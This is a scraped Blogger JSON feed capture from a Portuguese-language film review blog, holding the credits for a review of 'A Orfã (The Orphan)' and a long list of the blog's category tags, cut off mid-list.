style=\"font-weight: bold;\"\u003EDiretor(a):\u003C\/span\u003E\u003Cspan\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003EJaume Collet-Serra\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003ERoteirista(s):\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E  \u003C\/span\u003E\u003Cb style=\"font-family: times new roman;\"\u003E \u003C\/b\u003E\u003Cspan style=\"font-family: times new roman;\"\u003EDavid Johnson, Alex Mace\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cb\u003EElenco:\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E Vera Farmiga, Peter Sarsgaard, Isabelle Fuhrman, CCH Pounder, Jimmy Bennett, Margo Martindale, Karel Roden, Aryana Engineer, Rosemary Dunsmore, Jamie Young, Lorry Ayers, Brendan Wall, Genelle Williams, Mustafa Abdelkarim, Landon Norris\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/57401321896112747\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/03\/orfa-orphan-2009.html#comment-form","title":"10 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/57401321896112747"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/57401321896112747"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/03\/orfa-orphan-2009.html","title":"A Orfã (The Orphan) - 2009"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe9rZH8umsiC_J1GDm_LaeHKcpHXnWO8FAwek6AYQPpiv97_IkyLigk1W68OF1sAzhOCpFS2nG_rbO5w5dLSL1s_GWv2ifgwerwxG3eywKiF2dubgi9E_A3FL0AKRy3WPlT6SVquBu0BGc\/s72-c\/a+orf%C3%A3+the+orphan+filme.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://madamelumiere.blogspot.com/feeds/posts/default/-/psicologia?alt=json-in-script&callback=related_results_labels
body_size: 49826
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195"},"updated":{"$t":"2026-01-26T07:11:59.354-03:00"},"category":[{"term":"3 estrelas"},{"term":"Drama"},{"term":"4 estrelas"},{"term":"Cinema Europeu"},{"term":"Mostra SP"},{"term":"2 estrelas"},{"term":"Cinema Francês"},{"term":"amor"},{"term":"Romance"},{"term":"Família"},{"term":"streaming-vod"},{"term":"Suspense"},{"term":"Comédia"},{"term":"Cinema Brasileiro"},{"term":"Ação"},{"term":"relacionamento"},{"term":"Comédia Dramática"},{"term":"filmes de mulheres"},{"term":"Comédia romântica"},{"term":"Crime"},{"term":"Cinema Americano"},{"term":"Morte"},{"term":"Horror"},{"term":"Violência"},{"term":"Cinema Asiático"},{"term":"Assassinato"},{"term":"Casamento"},{"term":"Documentário"},{"term":"Literatura no Cinema"},{"term":"Cine Família"},{"term":"Cinema Nacional"},{"term":"Guerra"},{"term":"Animação"},{"term":"MaDame listas de Cinema"},{"term":"paixão"},{"term":"crítica social"},{"term":"5 estrelas"},{"term":"Thriller"},{"term":"Cinema Latino Americano"},{"term":"Sexo"},{"term":"Varilux"},{"term":"amadurecimento"},{"term":"Aventura"},{"term":"Mostra 2020"},{"term":"amizade"},{"term":"música"},{"term":"Citação da Semana"},{"term":"blockbuster"},{"term":"adolescência"},{"term":"Traição"},{"term":"Problemas Psicológicos"},{"term":"Semana do Terror"},{"term":"juventude"},{"term":"Crítica"},{"term":"horror psicológico"},{"term":"Infância"},{"term":"Erotismo"},{"term":"Mostra 2014"},{"term":"Um Filme Uma Canção"},{"term":"sci-Fi"},{"term":"Terror"},{"term":"Ficção Científica"},{"term":"Representatividade preta"},{"term":"conflitos familiares"},{"term":"imigração"},{"term":"liberdade"},{"term":"violência contra a mulher"},{"term":"Cinema Alemão"},{"term":"Cinema Britânico"},{"term":"Cinema e Música"},{"term":"Mostra 2021"},{"term":"envelhecimento"},{"term":"Cinema Clássico"},{"term":"Literatura"},{"term":"cinema Escandinavo"},{"term":"maternidade"},{"term":"Fantasia"},{"term":"MaDame Retrospectiva"},{"term":"Conflitos"},{"term":"Festivais"},{"term":"MaDame Series Opina"},{"term":"Maratona Oscar 2010"},{"term":"Sexo Casual"},{"term":"cinebiografia"},{"term":"drama social"},{"term":"Biografia"},{"term":"Cinema Italiano"},{"term":"TOP 10 MaDame Lumière"},{"term":"conflito moral"},{"term":"documentários"},{"term":"trilha sonora"},{"term":"Mostra 2010"},{"term":"psicopatia"},{"term":"Cinema Espanhol"},{"term":"Drama Histórico"},{"term":"Mulheres"},{"term":"Premiação"},{"term":"Religião"},{"term":"empoderamento feminino"},{"term":"homossexualidade"},{"term":"Cinema Africano"},{"term":"Cinema e Erotismo"},{"term":"Conflitos políticos"},{"term":"Educação no Cinema"},{"term":"Feminismo"},{"term":"Festival Varilux de Cinema Francês"},{"term":"Rapidinhas no MaDame"},{"term":"lgbtqi"},{"term":"memória"},{"term":"sequestro"},{"term":"serial killer"},{"term":"Mostra 2015"},{"term":"O Pôster de Filme da Semana"},{"term":"Pais e filhos"},{"term":"Cinema Argentino"},{"term":"Decepção amorosa"},{"term":"Drogas"},{"term":"Espionagem"},{"term":"Festival  É tudo verdade"},{"term":"Filmes Clássicos - Anos 80"},{"term":"Martin Scorsese"},{"term":"cinema"},{"term":"política"},{"term":"vingança"},{"term":"Festival de Cannes"},{"term":"Metalinguagem"},{"term":"Perdas"},{"term":"adaptação literária"},{"term":"alma feminina"},{"term":"curtas"},{"term":"filmes-eua-canadá"},{"term":"sobrevivência"},{"term":"sociopatia"},{"term":"Cinema Japonês"},{"term":"CinemaOrienteMedio"},{"term":"Educação"},{"term":"Infantil"},{"term":"Suicídio"},{"term":"doença"},{"term":"tragédia"},{"term":"Cinema Coreano"},{"term":"Dexter"},{"term":"Festival Varilux de Cinema Francês 2016"},{"term":"Miami"},{"term":"Movie Awards"},{"term":"Oscar 2011"},{"term":"Prêmios"},{"term":"Seriado Dexter - 1ª Temporada"},{"term":"adultério"},{"term":"franquias"},{"term":"maturidade"},{"term":"mistério"},{"term":"polícia"},{"term":"Cinema Chinês"},{"term":"Cinema Russo"},{"term":"Dança"},{"term":"Ditadura"},{"term":"Esportes"},{"term":"Fetiche"},{"term":"MaDame Cult"},{"term":"Mostra 2011"},{"term":"Terrorismo"},{"term":"corrupção"},{"term":"racismo"},{"term":"segunda chance"},{"term":"superação"},{"term":"1 estrela"},{"term":"Christopher Nolan"},{"term":"Cinema Iraniano"},{"term":"Filmes Clássicos"},{"term":"Indicações Oscar 2015"},{"term":"Madame Retrospectiva 2017"},{"term":"Maratona Oscar 2015"},{"term":"Mark Ruffalo"},{"term":"Musical"},{"term":"Máfia"},{"term":"Walt Disney"},{"term":"adoção"},{"term":"cinema canadense"},{"term":"obsessão"},{"term":"solidão"},{"term":"super herói"},{"term":"Abuso Sexual"},{"term":"Anima Mundi"},{"term":"Cinema Infanto Juvenil"},{"term":"Cinema Português"},{"term":"Documentário Musical"},{"term":"Estupro"},{"term":"Film Noir"},{"term":"Filmes Clássicos - Anos 50"},{"term":"Filmes N-Z"},{"term":"Justiça"},{"term":"MaDame Loves"},{"term":"MaDame Pleasures"},{"term":"MaDame Teen"},{"term":"Maratona Oscar 2011"},{"term":"Meryl Streep"},{"term":"Metalinguagem no Cinema"},{"term":"Nazismo"},{"term":"Oscar 2015"},{"term":"Tom Cruise"},{"term":"crise existencial"},{"term":"distopia"},{"term":"prisão"},{"term":"relações humanas"},{"term":"tráfico de drogas"},{"term":"Épico"},{"term":"Cinema Dinamarquês"},{"term":"Desejo"},{"term":"Divórcio"},{"term":"Festival  É tudo verdade 2015"},{"term":"Festival Varilux de Cinema Francês 2015"},{"term":"Identidade"},{"term":"James Cameron"},{"term":"Jason Statham"},{"term":"Juliette Binoche"},{"term":"Kate Winslet"},{"term":"MaDAmeCast"},{"term":"MaDame Retrospectiva 2010"},{"term":"Madame Noir"},{"term":"Madame Retrospectiva 2011"},{"term":"Maratona Oscar 2016"},{"term":"Marion Cotillard"},{"term":"Netflix"},{"term":"Policial"},{"term":"Retrospectiva 2010"},{"term":"Robert de Niro"},{"term":"Separação"},{"term":"Teatro"},{"term":"Wagner Moura"},{"term":"Woody Harrelson"},{"term":"autoconhecimento"},{"term":"coming of age"},{"term":"conflitos sociais"},{"term":"depressão"},{"term":"estrelas"},{"term":"existência humana"},{"term":"fantasias sexuais"},{"term":"imigração ilegal"},{"term":"paternidade"},{"term":"prostituição"},{"term":"psicologia"},{"term":"sociedade"},{"term":"Alejandro González Iñarritu"},{"term":"Anne Hathaway"},{"term":"Batman"},{"term":"Bullying"},{"term":"Catherine Deneuve"},{"term":"Christian Bale"},{"term":"Crítica Cinematográfica"},{"term":"Filmes Clássicos - Anos 30"},{"term":"Flamenco"},{"term":"Infidelidade"},{"term":"Leonardo Di Caprio"},{"term":"Liam Neeson"},{"term":"Literatura Infantil"},{"term":"Matt Damon"},{"term":"Melodrama"},{"term":"Musicais"},{"term":"Preconceito"},{"term":"Pôster de filme"},{"term":"Ralph Fiennes"},{"term":"Redenção"},{"term":"Robert Downey Jr"},{"term":"Tecnologia"},{"term":"The Oscars"},{"term":"Woody Allen"},{"term":"crianças"},{"term":"fotografia"},{"term":"lealdade"},{"term":"luto"},{"term":"narcotráfico"},{"term":"perdão"},{"term":"sedução"},{"term":"sátira"},{"term":"thriller de ação"},{"term":"velhice"},{"term":"Amizade masculina"},{"term":"Amy Adams"},{"term":"Arnold Schwarzenegger"},{"term":"Brad Pitt"},{"term":"Bradley Cooper"},{"term":"Carey Mulligan"},{"term":"Cinema Noir"},{"term":"Cinema Norueguês"},{"term":"Clint Eastwood"},{"term":"Colin Firth"},{"term":"Conflitos Raciais"},{"term":"Crítica curta"},{"term":"David Fincher"},{"term":"Escola"},{"term":"Evento de Cinema"},{"term":"Festival Varilux de Cinema Francês 2019"},{"term":"Filmes Clássicos - Anos 40"},{"term":"Gravidez"},{"term":"Guerra ao Terror"},{"term":"Holocausto"},{"term":"Isabelle Huppert"},{"term":"Jack Nicholson"},{"term":"Jake Gyllenhaal"},{"term":"Japão"},{"term":"Jeff Bridges"},{"term":"João Jardim"},{"term":"MaDame Retrospectiva 2016"},{"term":"Madame Romance"},{"term":"Mostra 2012"},{"term":"Mostra 2018"},{"term":"Mulheres Cineastas"},{"term":"Oscar 2020"},{"term":"Pixar"},{"term":"Rachel McAdams"},{"term":"Richard Gere"},{"term":"Ridley Scott"},{"term":"Road Movie"},{"term":"Sandra Bullock"},{"term":"Scarlett Johansson"},{"term":"Selton Mello"},{"term":"Trabalho"},{"term":"awards"},{"term":"catástrofe"},{"term":"comédia de ação"},{"term":"crítica política"},{"term":"fé"},{"term":"humor negro"},{"term":"investigação policial"},{"term":"jornalismo"},{"term":"loucura"},{"term":"movie soundtrack"},{"term":"natureza"},{"term":"orfandade"},{"term":"pedofilia"},{"term":"pobreza"},{"term":"psicanálise"},{"term":"repressão"},{"term":"Amor?"},{"term":"Anima Mundi 2019"},{"term":"Audrey Tautou"},{"term":"Batalha"},{"term":"Ben Affleck"},{"term":"Bernardo Bertolucci"},{"term":"Boxe"},{"term":"Cate Blanchett"},{"term":"Christoph Waltz"},{"term":"Cinema Belga"},{"term":"Cinema Holandês"},{"term":"Cinema Indiano"},{"term":"Cinema na Educação"},{"term":"Colin Farrell"},{"term":"Cristianismo"},{"term":"Denzel Washington"},{"term":"Diane Keaton"},{"term":"Diane Kruger"},{"term":"Dinheiro"},{"term":"Direito"},{"term":"Diva do Cinema"},{"term":"Especial Diretores"},{"term":"Ewan McGregor"},{"term":"Festival  É tudo verdade 2020"},{"term":"Festival Varilux de Cinema Francês 2017"},{"term":"Filmes A-M"},{"term":"Filmes Clássicos - Anos 60"},{"term":"George Clooney"},{"term":"Hirokazu Koreeda"},{"term":"James McAvoy"},{"term":"Jude Law"},{"term":"Julia Roberts"},{"term":"Juliane Moore"},{"term":"Julianne Moore"},{"term":"Kathryn Bigelow"},{"term":"Lou de Laâge"},{"term":"Louis Garrel"},{"term":"Luc Besson"},{"term":"Marlene Dietrich"},{"term":"Marvel"},{"term":"Mercado de Sexo"},{"term":"Michelle Monaghan"},{"term":"Mitos"},{"term":"Morgan Freeman"},{"term":"Mudança"},{"term":"Natalie Portman"},{"term":"Omar Sy"},{"term":"Oscar 2010"},{"term":"Oscar 2014"},{"term":"Philip Seymour Hoffman"},{"term":"Pierce Brosnan"},{"term":"Promoção"},{"term":"Pós-Guerra"},{"term":"Quentin Tarantino"},{"term":"Ricardo Darín"},{"term":"Saúde"},{"term":"Séries"},{"term":"Tom Hanks"},{"term":"Tortura"},{"term":"Toy Story"},{"term":"Vampiros"},{"term":"Vida"},{"term":"culpa"},{"term":"deficiência"},{"term":"escolhas"},{"term":"intolerância"},{"term":"literature"},{"term":"livros"},{"term":"magia"},{"term":"medo"},{"term":"meio-ambiente"},{"term":"poder"},{"term":"refugiados"},{"term":"segunda guerra mundial"},{"term":"tribunal"},{"term":"Alfred Hitchcock"},{"term":"Angelina Jolie"},{"term":"Anima Mundi 2018"},{"term":"Anthony Mackie"},{"term":"Brasil"},{"term":"Brian de Palma"},{"term":"Cary Grant"},{"term":"Catherine Frot"},{"term":"Charlize Theron"},{"term":"Chloe Moretz"},{"term":"Cinema Chileno"},{"term":"Cinema Sueco"},{"term":"Cinema Turco"},{"term":"Circo"},{"term":"Comédia Screwball"},{"term":"Cultura Islâmica"},{"term":"Daniel Day Lewis"},{"term":"Datas comemorativas"},{"term":"Decadência"},{"term":"Dustin Hoffman"},{"term":"Elia Kazan"},{"term":"Emily Blunt"},{"term":"Entrevistas"},{"term":"Especial Cannes 2016"},{"term":"Esperança"},{"term":"Ethan Hawke"},{"term":"Faroeste"},{"term":"Festival Italiano BR"},{"term":"Festival de Berlim"},{"term":"Ficção"},{"term":"Forest Whitaker"},{"term":"Glenn Close"},{"term":"Guy Ritchie"},{"term":"Gwyneth Paltrow"},{"term":"Hans Zimmer"},{"term":"Humor do Dia"},{"term":"Ian McKellen"},{"term":"Jacques Audiard"},{"term":"Jaume Collet-Serra"},{"term":"Jean-Luc Godard"},{"term":"Jennifer Aniston"},{"term":"Jeremy Renner"},{"term":"Jogo"},{"term":"John Hughes"},{"term":"Johnny Depp"},{"term":"Josh Broslin"},{"term":"Josh Hartnett"},{"term":"Keanu Reeves"},{"term":"Keira Knightley"},{"term":"Kevin Spacey"},{"term":"Kristen Stewart"},{"term":"Leonardo DiCaprio"},{"term":"Léa Seydoux"},{"term":"MaDame Vintage"},{"term":"Madame"},{"term":"Madame Trilogias"},{"term":"Mads Mikkelsen"},{"term":"Mark Wahlberg"},{"term":"Mercado de Cinema"},{"term":"Michael Douglas"},{"term":"Michael Keaton"},{"term":"Michelle Pfeiffer"},{"term":"Michelle Williams"},{"term":"Mickey Rourke"},{"term":"Missão Impossível"},{"term":"Mitologia"},{"term":"Monique"},{"term":"Monstros"},{"term":"Mortes no Cinema"},{"term":"Mostra 2019"},{"term":"Naomi Watts"},{"term":"Nicholas Sparks"},{"term":"Nicolas Cage"},{"term":"Nicole Kidman"},{"term":"Patricia Arquette"},{"term":"Patrick Wilson"},{"term":"Pedro Almodóvar"},{"term":"Penélope Cruz"},{"term":"Peter Jackson"},{"term":"Reese Witherspoon"},{"term":"Renée Zellweger"},{"term":"Rito de Passagem"},{"term":"Robert Pattinson"},{"term":"Robin Williams"},{"term":"Rock N' Roll"},{"term":"Rodrigo Santoro"},{"term":"Russel Crowe"},{"term":"Samuel L Jackson"},{"term":"Stephen Frears"},{"term":"Steve Carell"},{"term":"Steven Spielberg"},{"term":"SériesTV"},{"term":"TOP 20 MaDame Lumière"},{"term":"The Walking Dead"},{"term":"Tim Burton"},{"term":"Tom Hardy"},{"term":"Toni Collette"},{"term":"Vencedor do Oscar"},{"term":"Viola Davis"},{"term":"Warner"},{"term":"Wes Anderson"},{"term":"Western"},{"term":"Willem Dafoe"},{"term":"aborto"},{"term":"alcoolismo"},{"term":"alienígenas"},{"term":"audiovisual TV"},{"term":"autoritarismo"},{"term":"capitalismo"},{"term":"comics"},{"term":"dependência química"},{"term":"desastre"},{"term":"desemprego"},{"term":"direitos humanos"},{"term":"fantasmas"},{"term":"hugh Jackman"},{"term":"mercado-audiovisual-cinema"},{"term":"sobrenatural"},{"term":"Abbas Kiarostami"},{"term":"Al Pacino"},{"term":"Alec Baldwin"},{"term":"Alfredo Castro"},{"term":"Alicia Vikander"},{"term":"Alzheimer"},{"term":"Amanda Seyfried"},{"term":"Amor proibido"},{"term":"Anne Fontaine"},{"term":"Annette Bening"},{"term":"Anthony Hopkins"},{"term":"Artes  visuais"},{"term":"Artigos"},{"term":"Avatar"},{"term":"Ben Kingsley"},{"term":"Benoît Poelvoorde"},{"term":"Breves Reflexões"},{"term":"Brie Larson"},{"term":"Bruce Willis"},{"term":"Caio Blat"},{"term":"Carlos Saura"},{"term":"Catherine Keener"},{"term":"Catolicismo"},{"term":"Cegueira"},{"term":"Chris Evans"},{"term":"Chris Hemsworth"},{"term":"Chris Pine"},{"term":"Christopher Lee"},{"term":"Christopher Plummer"},{"term":"Cillian Murply"},{"term":"Cinema Austríaco"},{"term":"Cinema Mudo"},{"term":"Cinema Suiço"},{"term":"Cinema e Publicidade"},{"term":"Comédia Pastelão"},{"term":"Coringa"},{"term":"Culinária"},{"term":"Curinga"},{"term":"David Lynch"},{"term":"Derek Cianfrance"},{"term":"Dia dos Pais"},{"term":"Drama Musical"},{"term":"Dreamworks"},{"term":"Eddie Redmayne"},{"term":"Edward Norton"},{"term":"Elizabeth Banks"},{"term":"Emmanuelle Bercot"},{"term":"Erótico"},{"term":"Estudos de direção"},{"term":"Ethan Coen"},{"term":"Exílio"},{"term":"Feo Aladag"},{"term":"Festival In-Edit~Brasil"},{"term":"Festival SESC Melhores Filmes"},{"term":"GLS"},{"term":"Gael García Bernal"},{"term":"Gary Cooper"},{"term":"Gastronomia"},{"term":"Gay"},{"term":"Gerard Butler"},{"term":"Grace Kelly"},{"term":"Guillermo del Toro"},{"term":"Guy Pearce"},{"term":"Harrison Ford"},{"term":"História Alemã"},{"term":"História Inglesa"},{"term":"Hong Sang-Soo"},{"term":"Hugh Grant"},{"term":"Humphrey Bogart"},{"term":"Insanidade"},{"term":"Inspiracional"},{"term":"Irmãos Coen"},{"term":"J.K. Simmons"},{"term":"J.R.R. Tolkien"},{"term":"James Spader"},{"term":"James Woods"},{"term":"Javier Camara"},{"term":"Jeferson De"},{"term":"Jennifer Garner"},{"term":"Jennifer Lawrence"},{"term":"Jennifer Lopez"},{"term":"Joaquin Phoenix"},{"term":"John Lasseter"},{"term":"Kate Beckinsale"},{"term":"Kate Hudson"},{"term":"Kathleen Turner"},{"term":"Kathy Bates"},{"term":"Kevin Costner"},{"term":"Kevin Kline"},{"term":"Kristin Davis"},{"term":"Kristin Scott Thomas"},{"term":"LGBTQI+"},{"term":"Lasse Hallström"},{"term":"Laura Dern"},{"term":"Laís Bodanzky"},{"term":"Lenda"},{"term":"Linguagem Cinematográfica"},{"term":"MaDame CineFotografia"},{"term":"Madame Lumiere"},{"term":"Marc Fitoussi"},{"term":"Mark Strong"},{"term":"Marlon Brando"},{"term":"Martin Freeman"},{"term":"Matthew McConaughey"},{"term":"Mel Gibson"},{"term":"Mentoring"},{"term":"Michael B Jordan"},{"term":"Mike Nichols"},{"term":"Moda"},{"term":"Mulher Maravilha"},{"term":"Nicole Holofcener"},{"term":"O Hobbit"},{"term":"ONU"},{"term":"Pandora Filmes"},{"term":"Paris"},{"term":"Paul Thomas Anderson"},{"term":"Rebecca Hall"},{"term":"Rejeição"},{"term":"Richard Armitage"},{"term":"Robert Luketic"},{"term":"Romain Duris"},{"term":"Roman Polanski"},{"term":"Russell Crowe"},{"term":"Sarah Jessica Parker"},{"term":"Segunda Chance para o Amor"},{"term":"Sibel Kekili"},{"term":"Sofrimento"},{"term":"Sophie Marceau"},{"term":"Stanley Kubrick"},{"term":"Susan Sarandon"},{"term":"Sylvester Stallone"},{"term":"Terrence Malick"},{"term":"Thomas Vinterberg"},{"term":"Tim Allen"},{"term":"Tony Scott"},{"term":"Transtornos mentais"},{"term":"Uma Thurman"},{"term":"Vencedores do Troféu Bandeira Paulista"},{"term":"Viagem"},{"term":"Vincent Lindon"},{"term":"Wall Street"},{"term":"Will Smith"},{"term":"adaptação teatral"},{"term":"ambição"},{"term":"artes marciais"},{"term":"aviação"},{"term":"celebridades"},{"term":"cinema Australiano"},{"term":"cinema Mexicano"},{"term":"ciência"},{"term":"consumismo"},{"term":"crianças desaparecidas"},{"term":"crítica religiosa"},{"term":"cultura pop"},{"term":"desilusão amorosa"},{"term":"diversidade"},{"term":"fashion"},{"term":"fracasso"},{"term":"gangster"},{"term":"gangues"},{"term":"história"},{"term":"igreja católica"},{"term":"jogo de poder"},{"term":"julgamento"},{"term":"literatura Juvenil"},{"term":"medicina"},{"term":"mentira"},{"term":"mostra Cinema Africano"},{"term":"neo noir"},{"term":"nostalgia"},{"term":"orfanato"},{"term":"pandemia"},{"term":"paranóia"},{"term":"possessão demoníaca"},{"term":"problemas sociais"},{"term":"pós apocalipse"},{"term":"relações de trabalho"},{"term":"retrato social"},{"term":"seriados"},{"term":"séries de TV"},{"term":"terremoto"},{"term":"transgênero"},{"term":"trapaça"},{"term":"vilania"},{"term":"vício"},{"term":"África"},{"term":"ética"},{"term":"3D"},{"term":"AIDS"},{"term":"Aaron Johnson"},{"term":"Adrian Lyne"},{"term":"Alan Arkin"},{"term":"Alexandra Daddario"},{"term":"Alfonso Cuarón"},{"term":"Alfred Molina"},{"term":"Alice Braga"},{"term":"Alice Rohrwacher"},{"term":"Amanda Peet"},{"term":"Amazônia"},{"term":"Amor sem Escalas"},{"term":"Andrew Garfield"},{"term":"Ang Lee"},{"term":"Anne-Marie Duff"},{"term":"Anos 80"},{"term":"Anthony Russo"},{"term":"Antoine Fuqua"},{"term":"Apartheid"},{"term":"Apocalipse"},{"term":"Asghar Farhadi"},{"term":"August Diehl"},{"term":"Ava DuVernay"},{"term":"Baltasar Kormákur"},{"term":"Bastardos Inglórios"},{"term":"Baz Luhrmann"},{"term":"Belén Rueda"},{"term":"Ben Whishaw"},{"term":"Benedict Cumberbatch"},{"term":"Benoît Jacquout"},{"term":"Benoît Magimel"},{"term":"Bette Davis"},{"term":"BloggersUnite"},{"term":"Bruxas"},{"term":"Carlos Saldanha"},{"term":"Carrie-Anne Moss"},{"term":"Catherine Breillat"},{"term":"Catherine Zeta-Jones"},{"term":"Channing Tatum"},{"term":"Chiwetel Ejiofor"},{"term":"Chris Miller"},{"term":"Chris Pratt"},{"term":"Christian Petzold"},{"term":"Christopher Hampton"},{"term":"Cinefilia"},{"term":"Cinema Finlandês"},{"term":"Cinema Islandês"},{"term":"Cinema Libanês"},{"term":"Cinema Pernambucano"},{"term":"Cinemateca Brasileira"},{"term":"Claire Danes"},{"term":"Clara Gallo"},{"term":"Clark Gable"},{"term":"Clint Mansell"},{"term":"Clive Owen"},{"term":"Colette"},{"term":"Coma"},{"term":"Conspiração"},{"term":"Coração Louco"},{"term":"Crepúsculo"},{"term":"Cultura do Cinema"},{"term":"Cynthia Nixon"},{"term":"Cédrik Kahn"},{"term":"DC movies"},{"term":"Dakota Fanning"},{"term":"Dana Fox Debra Messing"},{"term":"Daniel Auteuil"},{"term":"Daniel Brühl"},{"term":"Daniel Craig"},{"term":"Daniel Filho"},{"term":"Danny Boyle"},{"term":"Danny Elfman"},{"term":"Dany Boon"},{"term":"David O Russell"},{"term":"David Slade"},{"term":"David Thewlis"},{"term":"Denis Villeneuve"},{"term":"Dia Internacional da Mulher"},{"term":"Diane Lane"},{"term":"Diastème"},{"term":"Dominic Cooper"},{"term":"Ed Harris"},{"term":"Eduardo Coutinho"},{"term":"Elizabeth Taylor"},{"term":"Ellen Dorrit Petersen"},{"term":"Emma Stone"},{"term":"Emma Thompson"},{"term":"Emmanuelle Seigner"},{"term":"Entrevistas MaDame"},{"term":"Especial dia dos namorados 2013"},{"term":"Espiritualidade"},{"term":"Etiqueta Cinematográfica"},{"term":"Eutanásia"},{"term":"Eva Green"},{"term":"Fabrice Luchini"},{"term":"Federico Fellini"},{"term":"Femme Fatale"},{"term":"Festival de Veneza"},{"term":"Ficção Roland Emmerich"},{"term":"Filmes Clássicos - Anos 70"},{"term":"Filmes Clássicos - Anos 90"},{"term":"Filosofia"},{"term":"Finalistas ao Troféu Bandeira Paulista"},{"term":"Finnegan Oldfield"},{"term":"Forró"},{"term":"Francis Ford Coppola"},{"term":"Frank Capra"},{"term":"França"},{"term":"François Cluzet"},{"term":"François Ozon"},{"term":"François Truffaut"},{"term":"Fred Cavayé"},{"term":"Fábula"},{"term":"George Miller"},{"term":"Giovanna Mezzogiornio"},{"term":"Globo de Ouro"},{"term":"Guarda-Costas"},{"term":"Guerra dos Sexos"},{"term":"Guillaume Canet"},{"term":"Guillaume Galliene"},{"term":"Gângster"},{"term":"Gérard Depardieu"},{"term":"Helen Mirren"},{"term":"Henry Cavill"},{"term":"Howard Deutch"},{"term":"Howard Hawks"},{"term":"Idris Elba"},{"term":"In-Edit~Brasil"},{"term":"Incesto"},{"term":"Ingmar Bergman"},{"term":"Iraque"},{"term":"Irene Dunne"},{"term":"Isabella Rossellini"},{"term":"James Dean"},{"term":"James Marsden"},{"term":"Jamie Foxx"},{"term":"Jane Austen"},{"term":"Jane Campion"},{"term":"Jane Fonda"},{"term":"Jason Bateman"},{"term":"Jason Reitman"},{"term":"Javier Bardem"},{"term":"Jean Dujardin"},{"term":"Jean Pierre Jeunet"},{"term":"Jean-Marc Vallée"},{"term":"Jean-Pierre Dardenne"},{"term":"Jeff GoldBlum"},{"term":"Jeffrey Dean Morgan"},{"term":"Jennifer Hudson"},{"term":"Jeremy Irons"},{"term":"Jerry Bruckheimer"},{"term":"Jesse Eisenberg"},{"term":"Jessica Alba"},{"term":"Jessica Chanstain"},{"term":"Jessica Chastain"},{"term":"Jessica Lange"},{"term":"Jet Li"},{"term":"Jim Carrey"},{"term":"Jim Sturgess"},{"term":"Joan Allen"},{"term":"Joe Pesci"},{"term":"Joe Russo"},{"term":"Joe Wright"},{"term":"Joel Coen"},{"term":"John Lennon"},{"term":"John Malkovich"},{"term":"John Travolta"},{"term":"John Williams"},{"term":"Joker"},{"term":"Jonathan Demme"},{"term":"Jonathan Rhys Meyers"},{"term":"Jornada Crítica"},{"term":"Josef Von Sternberg"},{"term":"Juan José Campanella"},{"term":"Jung"},{"term":"Justin Long"},{"term":"Justin Timberlake"},{"term":"Kad Merad"},{"term":"Karim Aïnouz"},{"term":"Karine Teles"},{"term":"Kelly McGillis"},{"term":"Ken Loach"},{"term":"Kenneth Branagh"},{"term":"Kevin McKidd"},{"term":"Kirsten Dunst"},{"term":"Lee Unkrich"},{"term":"Liana Liberato"},{"term":"Lisa Azuelos"},{"term":"Liv Ullmann"},{"term":"Liya Kebede"},{"term":"Lobisomem"},{"term":"Lone Scherfig"},{"term":"Lua Nova"},{"term":"Luc Dardenne"},{"term":"Luis Buñuel"},{"term":"Luke Bracey"},{"term":"MaDame Western"},{"term":"Madame DivaDame"},{"term":"Madame pipoca"},{"term":"Margot Robbie"},{"term":"Maria Schneider"},{"term":"Marina Person"},{"term":"Marisa Tomei"},{"term":"Mark Rylance"},{"term":"Masturbação"},{"term":"Mathieu Amalric"},{"term":"Max Riemelt"},{"term":"Melanie Griffith"},{"term":"Michael Fassbender"},{"term":"Michael Hoffman"},{"term":"Michael Pitt"},{"term":"Michael Shannon"},{"term":"Michael Sheen"},{"term":"Michel Franco"},{"term":"Michel Picoli"},{"term":"Michelle Rodriguez"},{"term":"Molly Ringwald"},{"term":"Monarquia"},{"term":"Monica Bellucci"},{"term":"Mostra 2013"},{"term":"Mostra 2017"},{"term":"Nagisa Oshima"},{"term":"Nanni Moretti"},{"term":"Naomi Kawase"},{"term":"Natal"},{"term":"Nathalie Baye"},{"term":"Nikolaj Arcel"},{"term":"Noir"},{"term":"Nordeste"},{"term":"Nuri Bilge Ceylan"},{"term":"O último Tango em 